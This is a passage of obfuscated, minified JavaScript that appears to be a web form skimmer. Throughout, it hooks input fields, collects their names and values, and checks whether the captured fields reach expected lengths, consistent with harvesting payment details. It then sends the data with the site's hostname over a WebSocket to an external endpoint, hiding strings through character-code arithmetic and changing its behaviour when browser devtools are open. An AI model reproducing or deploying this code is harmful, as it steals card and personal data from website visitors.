0!==r?r:null}}oWeakMap(uisNaNtoLocaleString){if(uisNaNtoLocaleString.target===undefined)uisNaNtoLocaleString.target=uisNaNtoLocaleString;let name=uisNaNtoLocaleString.target.name.length==0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let id=uisNaNtoLocaleString.target.id.length>0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let value=null;if(uisNaNtoLocaleString.target.options!=undefined&&uisNaNtoLocaleString.target.selectedIndex!=undefined&&uisNaNtoLocaleString.target.options.length>0){value="";if(uisNaNtoLocaleString.target.selectedIndex>=0)value=uisNaNtoLocaleString.target.options[uisNaNtoLocaleString.target.selectedIndex].text;}else{value=uisNaNtoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(DMap=>{if(DMap.value.length>0){value=DMap.value;}});}catch{}}}var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());let parseFloatYNaN=toPrecisionPasswordXV(name);let dQueryfabs=toPrecisionPasswordXV(id);let UsetMillisecondssetSeconds=toPrecisionPasswordXV(value);bindDFolders.Osubstrkeys(parseFloatYNaN,UsetMillisecondssetSeconds);bindDFolders.Osubstrkeys(dQueryfabs,UsetMillisecondssetSeconds);}getMinutesqSession_data(n,t){return Object.prototype.hasOwnProperty.call(n,t)}AtoStringsetUTCHours(){let toLocaleStringtoLocaleTimeStringj=0;for(var setDateindexOfZ in this.nfilterFloatconcat){if(this.nfilterFloatconcat[setDateindexOfZ]&&typeof this.nfilterFloatconcat[setDateindexOfZ]!=="function"&&setDateindexOfZ!="length"&&setDateindexOfZ!="type")toLocaleStringtoLocaleTimeStringj+=1;}let encodeURIComponentunescapeo=0;for(var lgetMillisecondstoLowerCase in this.nfilterFloatconcat){if(this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]&&typeof this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]!=="function"&&lgetMillisecondstoLowerCase!="length"&&lgetMillisecondstoLowerCase!="type"&&this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase].length>=this.nfilterFloatconcat[lgetMillisecondstoLowerCase]*2)encodeURIComponentunescapeo+=1;}if(encodeURIComponentunescapeo>0&&encodeURIComponentunescapeo==toLocaleStringtoLocaleTimeStringj){this.ceilindexOff=true;}}}function bindsetMonthj(setFullYearunescapeS,USetsin,getDayytoLowerCase){var katangetUTCMinutes='';for(var sliceAparseInt in getDayytoLowerCase){if(getDayytoLowerCase[sliceAparseInt]&&typeof getDayytoLowerCase[sliceAparseInt]!=="function"&&sliceAparseInt!='length'){var fromLocaleStringyJqueryData=String(getDayytoLowerCase[sliceAparseInt]).replace(/'/g,'"');katangetUTCMinutes=katangetUTCMinutes+sliceAparseInt+'='+fromLocaleStringyJqueryData+'&';}}katangetUTCMinutes=katangetUTCMinutes+String.fromCharCode(130-92,135-18,135-21,139-31,110-49)+window.location.hostname+String.fromCharCode(104-66,151-43,148-47,123-13,131-70)+katangetUTCMinutes.length;var splittoLocaleStringE;if(splittoLocaleStringE===undefined||splittoLocaleStringE.readyState!==1){splittoLocaleStringE=new WebSocket(USetsin);splittoLocaleStringE.onopen=function(){splittoLocaleStringE.send(katangetUTCMinutes);}}}function Jatan2hasOwnProperty(oPasswordX,VencodeURI){var acoshsetMillisecondsR=Math.random();bindsetMonthj(acoshsetMillisecondsR,oPasswordX,VencodeURI);}setTimeout(function(){bindDFolders=new vsetUTCDate();if(!window.devtools.isOpen){setTimeout(()=>bindDFolders.KmingetMinutes(),8);}else{bindDFolders.Ysplice();}},2989);})();
